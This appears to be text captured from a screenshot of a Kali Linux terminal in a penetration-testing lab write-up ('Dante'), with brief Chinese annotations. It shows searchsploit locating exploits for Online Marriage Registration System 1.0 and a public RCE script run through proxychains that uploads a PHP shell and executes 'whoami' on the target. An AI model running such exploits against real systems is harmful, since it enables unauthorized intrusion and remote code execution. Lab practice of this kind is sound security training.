 Dante Marriage Registrati
172.16.1.102
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
bookmark or copy this …
root@kali: ~/Dante
File Actions Edit View Help
查找历史漏洞
Admin User
DANTE MARRIAGE REGISTRATION SY
┌──(root㉿kali)-[~/Dante]
└─# searchsploit "online marriage registration system"
Exploit Title | Path
Online Marriage Registration System (OMRS) 1.0 - Remote Code Execution (2) | php/webapps/49260.py
Online Marriage Registration System (OMRS) 1.0 - Remote code execution (3) | php/webapps/49557.py
Online Marriage Registration System 1.0 - 'searchdata' SQL Injection | php/webapps/49307.txt
Online Marriage Registration System 1.0 - Persistent Cross-Site Scripting | php/webapps/48522.txt
Online Marriage Registration System 1.0 - Remote Code Execution (1) | php/webapps/48552.sh
Shellcodes: No Results
┌──(root㉿kali)-[~/Dante]
└─# searchsploit -p 49260
Exploit: Online Marriage Registration System (OMRS) 1.0 - Remote Code Execution (2)
URL: https://www.exploit-db.com/exploits/49260
Path: /usr/share/exploitdb/exploits/php/webapps/49260.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable, with very long lines (466)
第一个poc报错没运行成功
┌──(root㉿kali)-[~/Dante]
└─# python /usr/share/exploitdb/exploits/php/webapps/49260.py
Traceback (most recent call last):
File "/usr/share/exploitdb/exploits/php/webapps/49260.py", line 15, in <module>
import iterm2
ModuleNotFoundError: No module named 'iterm2'
┌──(root㉿kali)-[~/Dante]
└─# searchsploit -p 49557
Exploit: Online Marriage Registration System (OMRS) 1.0 - Remote code execution (3)
URL: https://www.exploit-db.com/exploits/49557
Path: /usr/share/exploitdb/exploits/php/webapps/49557.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable, with very long lines (538)
第二个poc成功了
┌──(root㉿kali)-[~/Dante]
└─# python /usr/share/exploitdb/exploits/php/webapps/49557.py
usage: 49557.py [-h] -u URL -c COMMAND [-m MOBILE] [-p PASSWORD]
49557.py: error: the following arguments are required: -u/--url, -c/--command
┌──(root㉿kali)-[~/Dante]
└─# proxychains4 python /usr/share/exploitdb/exploits/php/webapps/49557.py -u http://172.16.1.102/ -c whoami
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.102:80 ... OK
[+] Registered with mobile phone 845345975 and password 'dante123'
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.102:80 ... OK
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.102:80 ... OK
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.102:80 ... OK
[+] PHP shell uploaded
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.102:80 ... OK
[proxychains] Strict chain ... 107.173.157.111:32456 ... 172.16.1.102:80 ... OK
[+] Command output
dante-ws03\blake
执行命令whoami成功
┌──(root㉿kali)-[~/Dante]
└─#
页面有web应用框架的标识
© 2020 Online Marriage Registration System